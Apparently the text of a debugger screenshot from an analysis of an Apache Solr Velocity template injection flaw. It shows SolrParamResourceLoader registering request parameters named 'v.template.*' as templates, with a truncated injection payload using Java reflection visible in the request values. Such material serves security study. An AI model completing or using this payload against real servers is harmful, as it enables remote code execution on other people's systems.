 public SolrParamResourceLoader(SolrQueryRequest request) {  request: "{q=1&v.template=custom&df=_text_&v.template.custom=#set($x%3D'')+#set($rt%3D$x.clas
SolrParams params = request.getParams();  params: "q=1&v.template=custom&df=_text_&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.
Iterator names = params.getParameterNamesIterator();  names: HashMap$KeyIterator@7569
while(names.hasNext()) {
String name = (String)names.next();  name: "v.template.custom"  names: HashMap$KeyIterator@7569
if (name.startsWith("v.template.")) {
this.templates.put(name.substring("v.template.".length()) + ".vm", params.get(name));  name: "v.template.custom"  params: "q=1&v.template=cust
}
}